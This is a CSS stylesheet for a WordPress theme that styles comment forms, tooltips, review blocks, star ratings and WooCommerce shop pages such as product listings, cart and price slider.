.panel input[type=text].search {
	padding: 6px 8px;
	margin-right: 5px;
	width: 170px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
	font-size: 12px;
}

.panel input[type=submit]#searchsubmit {
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 6px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
}

.panel li.cat-item:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

body.admin-bar .floatingmainmenu,
body.logged-in .floatingmainmenu {
	top: 28px!important;
}

body.admin-bar .floatingmainmenu_b,
body.logged-in .floatingmainmenu_b {
	top: 69px!important;
}

.floatingmainmenu_b {
	z-index: 19!important;
}

.backtopbutton {
	display: block;
	position: fixed;
	bottom: 30px;
	right: 30px;
	color: #fff;
	padding: 12px 14px;
	font-size: 16px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	background: #000;
	line-height: 150%;
	text-align: center;
	font-size: 10px;
	opacity: 0.6;
	z-index: 15;
}

.backtopbutton:hover {
	color: #fff;
	opacity: 1;
}

.backtopbutton .icon-text {
	display: block;
	font-size: 20px;
}



/*  */

.text-indent {
	text-indent: 96px;
}

#writemessage {
	display: block;
	padding-bottom: 10px;
	padding-top: 5px;
}

#writemessage p {
	display: block;
	padding-bottom: 7px;
	text-align: center;
	position: relative;
	width: 300px;
	margin: 0px auto;
	text-align: left;
}

#writemessage p.comment-notes {
	display: block;
	padding-bottom: 20px;
	font-size: 12px;
}

#writemessage p label {
	position: absolute;
	right: 320px;
	white-space: nowrap;
	padding-top: 4px;
	font-weight: bold;
	font-size: 11px;
}

#writemessage p label .required {
	position: absolute;
	right: -10px;
	color: #cc1c1c;
	font-size: 13px;
	font-weight: bold;
}

#writemessage p .comment-error {
	display: block;
	position: relative;
	font-size: 10px;
	font-weight: bold;
	width: 180px;
	background: #cc1c1c;
	color: #fff;
	padding: 2px 8px;
	cursor: default;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#writemessage p .comment-error.textarea-error {
	width: 100%;
	margin-top: -5px;
}

#writemessage p .comment-error i.fa {
	display: inline-block;
	padding-right: 6px;
}

#writemessage input[type=text], #writemessage textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
}

#writemessage input[type=text] {
	padding: 5px 8px;
	width: 180px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
	font-size: 12px;
}

#writemessage input[type=text].error, #writemessage textarea.error {
	border: 1px solid #cc1c1c;
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

#writemessage textarea {
	padding: 5px 8px;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
}







#_legatus-tooltip {
	display:block;
	background:#232323;
	color:#fff;
	position:absolute;
	padding:3px 9px;
	font-size:11px;
	left:0px;
	top:0px;
	z-index:-1;
	opacity:0;
	filter:alpha(opacity=0);
	margin-top:-20px;
	border-radius:2px;
	-moz-border-radius:2px;
	cursor:default;
	box-shadow:0px 1px 1px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 1px 1px rgba(0,0,0,0.2);
	/*-moz-transition: opacity 0.2s, margin-top 0.2s;
	-webkit-transition: opacity 0.2s, margin-top 0.2s;
	-o-transition: opacity 0.2s, margin-top 0.2s;*/
}

#_legatus-tooltip:before {
	display:block;
	content:'';
	width:6px;
	height:6px;
	background:inherit;
	position:absolute;
	bottom:-2px;
	left:50%;
	margin-left:-3px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

#_legatus-tooltip.active {
	display:block;
	z-index:100;
	margin-top:-28px;
	opacity:1;
	filter:alpha(opacity=100);
}




.main-content-split .article-header .article-rating {
	margin-bottom: 0px;
	margin-top: 3px;
}

.main-content-split .article-header .article-rating .icon-text {
	font-size: 15px;
}

.article-header .article-rating {
	margin-bottom: 0px;
	margin-top: 9px;
}

.article-header .article-rating .icon-text {
	font-size: 17px;
}

.article-rating {
	font-size: 0;
	margin-bottom: 11px;
}

.article-rating .icon-text {
	font-size: 18px;
	cursor: default;
	margin-right: 3px;
	color: #B9B9B9;
}

.article-rating .icon-text.active {
	color: #E75835;
}

.related-block .article-array {
	display: block;
	margin-bottom: 20px;
}

.article-share-bottom .review-title {
	display: block;
	font-size: 18px;
	height: auto;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ccc;
	color: #232323;
	margin-left: -10px;
	margin-right: -10px;
	padding: 12px 20px 15px 20px;
	background: rgba(0,0,0,0.03);
	margin-top: -10px;
}

.article-share-bottom .review-content {
	display: block;
	border-bottom: 1px dotted #ccc;
	margin-left: -10px;
	margin-right: -10px;
	padding: 10px 20px;
	margin-bottom: 0px;
}

.article-share-bottom .review-foot {
	display: block;
	margin-left: -10px;
	margin-right: -10px;
	padding: 15px 20px 15px 20px;
	position: relative;
	margin-bottom: -10px;
	background: rgba(0,0,0,0.03);
	min-height: 100px;
}

.article-share-bottom .review-foot .review-sum {
	display: block;
	width: 80%;
}

.article-share-bottom .review-foot .review-total {
	display: block;
	width: 15%;
	position: absolute;
	right: 17px;
	top: 15px;
	height: 100%;
	text-align: center;
	color: #232323;
}

.article-share-bottom .review-foot .review-total b {
	display: block;
	font-size: 35px;
	line-height: 110%;
}

.article-share-bottom .review-foot .review-total > span {
	display: block;
	font-weight: bold;
	line-height: 150%;
	padding-bottom: 7px;
}







.content .review-block {
	font-size: 0;
	margin-bottom: -16px;
	display: block;
}

.content .review-block .review-item:last-child {
	border-bottom: 0px;
}

.content .review-item {
	display: inline-block;
	width: 48%;
	margin-right: 3.6%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 15px;
	font-size: 12px;
	padding-bottom: 5px;
	border-bottom: 1px dotted #cccccc;
}

.content .review-item:nth-child(2),
.content .review-item:nth-child(1) {
	margin-top: 0px!important;
}

.content .review-item:nth-child(2n+0) {
	margin-right: 0px!important;
}

.content .review-item .review-image {
	display: block;
	float: left;
	width: 30%;
	margin-right: 20px;
}

.content .review-item .review-image a,
.content .review-item .review-image img {
	max-width: 100%;
	width: 100px;
	height: auto;
	max-height: 61px;
	display: block;
}

.content .review-item .review-image .review-category {
	display: block;
	text-align: center;
	background: #a31a1a;
	font-size: 9px;
	font-weight: bold;
	margin-top: 1px;
	color: #fff;
	padding: 3px 0px;
	text-transform: uppercase;
}

.content .review-item .review-content {
	display: block;
	margin-left: 36%;
}

.content .review-item .review-content h2 {
	font-size: 16px;
	margin-top: -3px;
	margin-bottom: 7px;
}

.content .review-item .review-content > span {
	display: block;
	margin-bottom: 7px;
}

.content .review-item .review-content .stars-block {
	margin-bottom: 0px;
}

.content .review-item .review-content .stars-block .star-overlay {
	background: url(../images/star-overlay-dark.png) repeat-x left center;
}

.review-content h2 {
	font-family: 'Titillium Web', sans-serif;
}

.review-content h2 a {
	color: #232323;
}

.review-content h2 a:hover {
	text-decoration: underline;
}




.main-content-blocks {
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
	margin-bottom: 10px;
}

.main-content-blocks .inner-content-blocks {
	display: block;
	width: 102%;
}

.main-content-blocks .custom-block {
	display: block;
	width: 220px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	position: relative;
}

.main-content-blocks .custom-block h3 {
	padding: 12px;
	color: inherit;
	font-size: 17px;
	font-family: 'Titillium Web', sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	position: absolute;
	z-index: 2;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
	bottom: 57px;
	line-height: 100%;
}

.main-content-blocks .custom-block h3 a {
	color: inherit;
	line-height: 100%;
}

.main-content-blocks .custom-block h3 a span {
	padding: 0px 5px 11px 5px;
	line-height: 100%;
	display: inline-block;
}

.main-content-blocks .custom-block a {
	color: inherit;
}

.main-content-blocks .custom-block .block-image {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 0;
}

.main-content-blocks .custom-block .hover-block {
	display: block;
	position: absolute;
	z-index: 1;
	background: transparent;
	bottom: 0px;
	width: 100%;
}

.main-content-blocks .custom-block .hover-block .hover-background {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
	z-index: 1;
}

.main-content-blocks .custom-block .hover-block > span {
	position: relative;
	z-index: 2;
	display: block;
}

.main-content-blocks .custom-block .hover-block .author-avatar {
	display: block;
	overflow: hidden;
	border-radius: 40px;
	width: 40px;
	height: 40px;
	float: left;
}

.main-content-blocks .custom-block .hover-block .author {
	padding: 12px;
}

.main-content-blocks .custom-block .hover-block .inner-content {
	height: auto;
	padding: 0px 12px 12px 12px;
	overflow: hidden;
	height: 0px;
	padding-bottom: 0px;
}

.main-content-blocks .custom-block .hover-block .author b {
	display: block;
	margin-left: 50px;
	font-size: 12px;
	font-weight: normal;
}

.main-content-blocks .custom-block .hover-block .author b.user {
	font-size: 16px;
	font-family: 'Titillium Web', sans-serif;
	font-weight: normal;
}

.main-content-blocks .custom-block .hover-block .author-avatar img {
	width: 40px;
	height: 40px;
}

.comment-in {
	background-color: inherit;
	position: absolute;
	display: block;
	right: 15px;
	top: 15px;
	padding: 3px 7px;
	z-index: 2;
	font-style: normal;
	font-size: 12px;
	line-height: 150%;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
}

.jumplist {
	display: block;
	width: 85px;
	font-size: 11px;
}

.jumplist i.fa {
	font-size: 11px;
	padding-right: 5px;
}

.jumplist ul {
	margin-bottom: 2px;
	margin-left: -25px;
}

.jumplist .header {
	display: block;
	background: #232323;
	color: #fff;
	padding: 4px 10px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 2px;
	margin-left: -25px;
}

.jumplist a {
	display: block;
	background: #232323;
	color: #fff;
	padding: 2px 10px;
	font-weight: bold;
}

.jumplist a:hover {
	background: #264c84;
}

.jumplist > a {
	margin-left: -25px;
}

.jumplist > a:hover {
	background: #a30000;
}

.the-image img {
	max-width: 100%;
	height: auto;
}

.dat-menu-setup {
	background-color: #665140;
	background-image: url(../images/datphoto.jpg);
}









/* WooCommerce */

.woocommerce-ordering {
	float: right;
	margin-top: -104px;
}

.woocommerce-ordering select {
	padding: 4px 10px;
}

.woocommerce .products {
	padding-left: 0px;
	padding-top: 0px;
	clear: both;
	margin-top: -20px;
}

.woocommerce .products .product:after,
.woocommerce .products:after {
	clear: both;
	display: block;
	content: '';
}

.woocommerce .products .product {
	list-style: none;
	float: left;
	width: 23%;
	margin-left: 2.66%;
	position: relative;
	text-align: center;
	margin-top: 20px;
}

.woocommerce .products .product a:first-child {
	text-decoration: none;
	display: block;
	margin-bottom: 12px;
	color: #232323;
}

.woocommerce .products .product a.button {
	margin-bottom: 10px;
	float: left;
	display: inline-block;
	padding: 4px 10px;
	border-radius: 2px;
	background: #49861A;
	color: #fff;
}

.woocommerce .products .product a.button:hover {
	background: #232323;
	color: #fff;
}

.woocommerce .products .product a:after {
	display: block;
	clear: both;
	content: '';
}

.woocommerce .products .product h3 {
	display: block;
	font-size: 1.2em;
	margin-bottom: 10px;
	font-weight: normal;
	text-align: left;
}

.woocommerce .products .product:nth-child(4n+1) {
	clear: both;
	margin-left: 0px;
}

.woocommerce .product .onsale,
.woocommerce .products .onsale {
	position: absolute;
	z-index: 4;
	top: 15px;
	padding: 7px 15px;
	background: rgb(230, 74, 25);
	color: #fff;
}

.woocommerce .products img {
	margin-bottom: 12px;
	width: 100%;
	max-width: 100%;
}

.woocommerce .products .star-rating {
	float: left;
	margin-bottom: 10px;
}

.woocommerce .products .price {
	float: left;
	clear: both;
}

.woocommerce .products .price del {
	display: inline-block;
	padding-right: 5px;
	color: #aaa;
	font-size: 0.9em;
	line-height: 1.2em;
}

.woocommerce .products .price .amount {
	font-weight: bold;
	color: #6CA516;
}

.woocommerce .products .price del .amount {
	font-weight: normal;
	color: inherit;
}

.woocommerce .product {
	display: block;
	margin-bottom: 30px;
}

.woocommerce .product:after {
	display: block;
	clear: both;
	content: '';
}

.woocommerce .product > .images {
	float: left;
	width: 41%;
	display: block;
}

.woocommerce-page img,
.woocommerce img {
	max-width: 100%;
	height: auto;
}

.woocommerce .product > .images > a > img {
	width: 100%;
}

.woocommerce .product > .images .thumbnails {
	display: block;
	padding-top: 5px;
}

.woocommerce .product > .images .thumbnails img {
	margin-left: 3.3%;
	margin-top: 10px;
	width: 31%;
}

.woocommerce .product > .images .thumbnails a:nth-child(3n+1) img {
	margin-left: 0px;
	clear: both;
}

.woocommerce .product > .summary {
	float: left;
	width: 56%;
	display: block;
	margin-left: 3%;
}

.woocommerce-tabs {
	display: block;
	clear: both;
	padding-top: 20px;
}

.woocommerce-tabs .entry-content {
	margin-top: -1px;
	float: right;
	border-radius: 0px;
	border: 1px solid #e9e9e9;
	padding: 30px;
	margin-bottom: 30px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce-tabs .tabs {
	padding-left: 0px;
	position: relative;
	margin: 0px;
	padding-bottom: 0px;
}

.woocommerce-tabs .tabs:after {
	display: block;
	clear: both;
	content: '';
}

.woocommerce-tabs .tabs li {
	list-style: none;
	margin-left: 0px;
	margin-top: 0px;
}

.woocommerce-tabs .tabs li a {
	display: inline-block;
	color: #999999;
	border: 1px solid #e9e9e9;
	border-top-width: 2px;
	padding: 12px 30px;
	font-size: 14px;
	margin: 0 0px;
	margin-right: 5px;
	float: left;
	font-size: 14px;
	font-weight: 700;
}

.woocommerce-tabs .tabs li.active a {
	color: #000;
	border-bottom: 1px solid #fff;
	border-top: 2px solid #169fda;
}

.woocommerce-tabs #comments h2,
.woocommerce-tabs #tab-description h2 {
	font-size: 1.4em;
}

.woocommerce #reviews #comments ol.commentlist {
	list-style: none;
	padding-left: 0px;
}

.woocommerce #reviews #comments ol.commentlist li {
	padding-left: 80px;
	position: relative;
	padding-top: 20px;
	margin-top: 0px;
	margin-bottom: 20px;
	border-top: 1px dotted #e2e2e2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 40px;
	-moz-border-radius: 45px;
	border-radius: 40px;
	border: 0;
	padding: 0;
	width: 50px;
	margin-top: 6px;
	position: absolute;
	top: 20px;
	left: 0px;
}

.woocommerce #reviews #comments .star-rating {
	margin-bottom: 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 8px;
}

.woocommerce .product {
	position: relative;
}

.woocommerce-info {
	display: block;
	margin-bottom: 20px;
	background: #f5f5f5;
	padding: 20px;
	border-left: 3px solid #ECC31F;
}

.woocommerce-info .button {
	float: right;
	margin-top: -7px!important;
	position: relative;
}

.woocommerce-message {
	display: block;
	margin-bottom: 20px;
	background: #f5f5f5;
	padding: 20px;
	border-left: 3px solid #8FBE29;
}

.woocommerce-message .button {
	float: right;
	margin-top: -7px!important;
	position: relative;
}

.woocommerce-error {
	display: block;
	margin-bottom: 20px;
	background: #f5f5f5;
	padding: 20px!important;
	border-left: 3px solid #DA222B;
}

.woocommerce-error li {
	list-style-type: none!important;
	margin-bottom: 0px!important;
	padding-left: 0px!important;
	margin-left: 0px!important;
}

.woocommerce-message .button {
	float: right;
	margin-top: -7px!important;
	position: relative;
}

.summary .price {
	float: left;
	margin-top: 5px;
	font-size: 20px!important;
	margin-bottom: 15px;
	display: block;
}

.shop_attributes {
	width: 100%;
}

div[itemprop="description"] {
	margin-bottom: 20px;
	clear: both;
}

.cart .quantity {
	position: relative;
	width: 120px;
	float: left;
	clear: both;
	height: 50px;
	margin-bottom: 5px;
}

.cart .quantity input.plus,
.cart .quantity input.minus {
	background-color: #F8F8F8;
	background-repeat: repeat-x;
	border: 1px solid #E1E1E1;
	border-radius: 0 0 0 0;
	color: #666;
	cursor: pointer;
	display: inline!important;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0;
	vertical-align: middle;
	width: 35px;
	position: relative;
}

.cart .quantity input.plus {
	left: 35px;
}

.woocommerce .container div.product form.cart .button {
	margin-bottom: 20px;
}

form.cart .button:focus {
	outline: none;
}

.container .form-submit input {
	background: #fff;
	border: 2px solid #111;
	color: #111;
	font-size: 14px;
}

.container .form-submit input:hover {
	border-color: #119dd9;
	color: #119dd9;
	border-radius: 0px;
}

.woocommerce .cart .quantity input.qty {
	border-left: medium none;
	border-right: medium none;
	border-top: 1px solid #e2e2e2;
	border-bottom-width: 1px;
	display: inline;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0 5px;
	font-size: 15px;
	text-align: center;
	vertical-align: middle;
	width: 35px;   
	position: relative;
	position: absolute;
	top: 0px;
	left: 35px;
	z-index: 2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { 
	-webkit-appearance: none; 
	margin: 0; 
}

.product_title.entry-title {
	display: block;
	margin-bottom: 13px;
}

.product h2 {
	margin-bottom: 15px;
}

.woocommerce .summary button.button {
	font-size: 1em!important;
	clear: both;
	margin-bottom: 20px;
	padding: 9px 17px 10px 17px;
	background: #8BB818;
	color: #fff;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5);
	border: 1px solid rgba(0,0,0,0.17);
}

.woocommerce .summary button.button:hover {
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5), inset 0 35px 30px -20px rgba(255,255,255,0.2);
}

.woocommerce .summary button.button:active {
	box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.1), inset 0 35px 30px -20px rgba(0,0,0,0.1);
}

.woocommerce .summary .variations_form .variations {
	line-height: 150%;
}

.woocommerce .quantity input.qty, 
.woocommerce #content .quantity input.qty, 
.woocommerce-page .quantity input.qty, 
.woocommerce-page #content .quantity input.qty {
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border-color: #E1E1E1;
	font-weight: normal;
	font-size: 12px;
}

.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, 
.woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	float: none!important;
}

.summary .product_meta {
	margin-top: 5px;
	margin-bottom: 15px;
	clear: both;
}

.summary .product_meta .divider {
	width: 30px;
	height: 2px;
	background: #e2e2e2;
	margin-bottom: 15px;
}

.summary .single_variation:after {
	display: block;
	clear: both;
	content: '';
}

.summary .variations {
	margin-bottom: 10px;
	vertical-align: middle;
}

.summary .variations label {
	display: inline-block;
	padding-top: 5px;
}

.summary .variations td {
	padding-right: 10px;
}

.summary .variations select {
	padding: 3px 6px;
	cursor: pointer;
	border: 1px solid #e2e2e2;
	margin-right: 10px;
}

.woocommerce-page h1.page-title,
.woocommerce h1.page-title {
	font-size: 33px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
	line-height: 35px;
	display: block;
	margin-bottom: 15px;
	padding-bottom: 18px;
	border-bottom: 4px solid #264c84;
	color: #264c84;
	position: relative;
}

#review_form_wrapper {
	margin-top: 25px;
}

#review_form_wrapper form {
	margin-top: 35px;
	display: block;
}

#review_form_wrapper form > p.comment-notes {
	margin-bottom: 15px;
}

#review_form_wrapper form > p label {
	margin-bottom: 5px;
	font-size: 14px;
}

#review_form_wrapper form > p {
	width: 55%;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
}

#review_form_wrapper form > p textarea,
#review_form_wrapper form > p input[type=text] {
	width: 100%;
	display: block;
	color: #949494;
	border: 1px solid #c4c4c4;
	padding: 12px 15px;
	font-size: 1em;
	font-family: Arial;
	margin: 0px;
	border-radius: 2px;
	line-height: 14px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#review_form_wrapper p.stars {
	display: inline-block;
	margin-bottom: 0px;
	margin-left: 15px;
	position: relative;
}

#review_form_wrapper p.stars a {
	letter-spacing: 0px;
	font-size: 1em;
	color: transparent;
	display: inline-block;
	font-family: 'FontAwesome';
	position: relative;
	margin-right: 4px;
	width: 20px;
}

#review_form_wrapper p.stars a.active:before,
#review_form_wrapper p.stars a:hover:before {
	display: block;
	letter-spacing: 5px;
	font-size: inherit;
	content: "";
	right: -1px;
	text-align: right;
	color: #F7B019;
	position: absolute;
	font-family: 'FontAwesome';
	z-index: 20;
}

#review_form_wrapper p.stars > span:after {
	font-family: 'FontAwesome';
	content: "\f005\f005\f005\f005\f005";
	color: #ccc;
	display: block;
	position: absolute;
	top: 0px;
	letter-spacing: 5px;
	font-size: inherit;
	z-index: 0;
}

#review_form_wrapper p.stars a.active,
#review_form_wrapper p.stars a:hover {
	z-index: 20;
}

#review_form_wrapper p.stars a.star-1 {
	z-index: 5;
}

#review_form_wrapper p.stars a.star-2 {
	z-index: 4;
}

#review_form_wrapper p.stars a.star-3 {
	z-index: 3;
}

#review_form_wrapper p.stars a.star-4 {
	z-index: 2;
}

#review_form_wrapper p.stars a.star-5 {
	z-index: 1;
}

#review_form_wrapper p.stars a.star-1.active:before,
#review_form_wrapper p.stars a.star-1:hover:before {
	content: "\f005";
	right: -3px;
}

#review_form_wrapper p.stars a.star-2.active:before,
#review_form_wrapper p.stars a.star-2:hover:before {
	content: "\f005\f005";
	right: -2px;
}

#review_form_wrapper p.stars a.star-3.active:before,
#review_form_wrapper p.stars a.star-3:hover:before {
	content: "\f005\f005\f005";
	right: 0px;
}

#review_form_wrapper p.stars a.star-4.active:before,
#review_form_wrapper p.stars a.star-4:hover:before {
	content: "\f005\f005\f005\f005";
	right: 1px;
}

#review_form_wrapper p.stars a.star-5.active:before,
#review_form_wrapper p.stars a.star-5:hover:before {
	content: "\f005\f005\f005\f005\f005";
	right: 2px;
}

#review_form_wrapper input[type=submit] {
	font-size: 0.8em!important;
	margin: 0 2px 5px 0;
	display: inline-block;
	padding: 8px 17px;
	color: #fff!important;
	background: #e34922;
	text-decoration: none!important;
	text-transform: uppercase;
	border-radius: 2px;
	border: 0px;
	cursor: pointer;
}

#review_form_wrapper input[type=submit]:hover {
	background: #232323!important;
}

.star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	font-size: 1em;
	letter-spacing: 2px;
	width: 5.2em;
	font-family: 'FontAwesome';
	display: inline-block;
	color: #F7B019;
}
.star-rating:before {
	content: "\f005\f005\f005\f005\f005";
	color: #dfdbdf;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	letter-spacing: inherit;
	font-size: inherit;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
	letter-spacing: inherit;
	font-size: inherit;
}
.star-rating span:before {
	color: #F7B019;
	content: "\f005\f005\f005\f005\f005";
	top: 0;
	position: absolute;
	left: 0;
	letter-spacing: inherit;
	font-size: inherit;
}

.panel ul.product_list_widget li {
	padding-bottom: 14px;
	border-bottom: 1px solid #e7e7e7;
}

.panel ul.product_list_widget li:after {
	display: block;
	clear: both;
	content: '';
}

.panel ul.product_list_widget li a {
	text-transform: none;
	font-size: 14px;
	color: #111;
	border: none;
	padding: 0px;
	line-height: 1.5em;
	width: 100%;
}

.panel ul.product_list_widget .star-rating {
	float: none !important;
	margin: 3px 0px 2px 0px !important;
	display: block;
}

.panel ul.product_list_widget li del span.amount, 
.panel ul.product_list_widget li del {
	color: #ccc;
}

.panel ul.product_list_widget li .reviewer,
.panel ul.product_list_widget li .amount {
	font-size: 12px;
	color: #777;
	display: inline-block;
	margin-top: 5px;
}

.panel ul.product_list_widget li a:hover {
	text-decoration: underline;
	color: #111;
}

.panel .product_list_widget li img {
	/* float: left; */
	max-width: 48px;
	margin-right: 15px;
	margin-top: 4px;
}

.panel ul.product_list_widget li img {
	position: absolute;
	left: 0px;
}

.panel ul.product_list_widget li {
	min-height: 58px;
	margin-bottom: 14px;
}

.panel ul.product_list_widget li a {
	display: block;
	position: relative;
	padding-left: 60px;
	width: auto;
}

.panel ul.product_list_widget li .quantity {
	line-height: 150%!important;
}

.panel ul.product_list_widget li .quantity .amount {
	line-height: inherit!important;
	margin-top: 0px!important;
	font-size: 1em;
}

.panel ul.product_list_widget li .variation p {
	margin-bottom: 0px;
}

.panel ul.product_list_widget li .quantity,
.panel ul.product_list_widget li .variation,
.panel ul.product_list_widget li .reviewer,
.panel ul.product_list_widget li > del,
.panel ul.product_list_widget li > .amount,
.panel ul.product_list_widget .star-rating {
	margin-left: 60px!important;
}

.panel .widget_shopping_cart_content .total {
	display: block;
	border-top: 2px solid #DFDFDF;
	margin-top: 14px;
	padding-top: 12px;
	font-size: 1.14em;
}

.panel .widget_shopping_cart_content .total .amount {
	float: right;
}

.panel .widget_shopping_cart_content .buttons {
	margin-bottom: 0px;
}

.woocommerce-message .button,
.panel .widget_shopping_cart_content .buttons .button {
	display: inline-block;
	font-size: 1em!important;
	clear: both;
	margin-top: 5px;
	padding: 6px 17px;
	background: #8BB818;
	color: #fff;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.3);
	border: 1px solid rgba(0,0,0,0.17);
	margin-right: 4px;
}

.woocommerce-message .button:hover,
.panel .widget_shopping_cart_content .buttons .button:hover {
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5), inset 0 35px 30px -20px rgba(255,255,255,0.2);
}

.woocommerce-message .button:active,
.panel .widget_shopping_cart_content .buttons .button:active {
	box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.1), inset 0 35px 30px -20px rgba(0,0,0,0.1);
}

.panel .widget_shopping_cart_content .buttons .button.checkout {
	background: #40539C;
}

.price_slider_wrapper .price_slider {
	margin-bottom: 15px;
}

.price_slider_wrapper input {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

.price_slider_wrapper .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
	font-size: 0.8751em;
}

#bbp_search_submit,
.bbp-submit-wrapper .button,
.price_slider_wrapper .price_slider_amount .button {
	float: left;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 7px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
}

#bbp_search_submit {
	float: none;
}

.price_slider_wrapper {
	padding-top: 10px;
}

.price_label {
	font-size: 1.3em;
}

.price_label:after {
	display: block;
	clear: both;
	content: '';
}

.price_slider_wrapper .ui-slider {
	position: relative;
	text-align: left;
}

.price_slider_wrapper .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.75em;
	height: 0.8em;
	margin:0px -2px;
	border-radius: 1em;
	border: 1px solid #B8B8B8;
	cursor: pointer;
	background: #FAFAFA;
	outline: none;
	top: -0.2em;
	transition: none;
}

.price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
	margin-left: -0.5em;
}

.price_slider_wrapper .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background: #3C98CA;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
}

.price_slider_wrapper .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #f2f2f2!important;
}

.price_slider_wrapper .ui-slider-horizontal {
	height: .5em;
	background: #E6E6E6;
}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
	left: -1px;
}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
	right: -1px;
}

.woocommerce-pagination {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	width: 100%;
	margin-top: 20px;
}

.woocommerce-pagination ul.page-numbers {
	display: inline-block;
	padding: 0px;
	margin: 0px;
}

.woocommerce-pagination .page-numbers li {
	display: inline-block;
	list-style: none;
	margin: 3px 1px!important;
	padding: 0px;
}

.woocommerce-pagination .page-numbers li .page-numbers {
	display: inline-block;
	color: #444444;
	text-shadow: none;
	font-weight: bold;
	font-size: 1em;
	line-height: 100%;
	padding: 12px 15px;
	border-radius: 30px;
	background: transparent;
	border: 1px solid #444444;
	margin: 0;
	text-decoration: none!important;
}

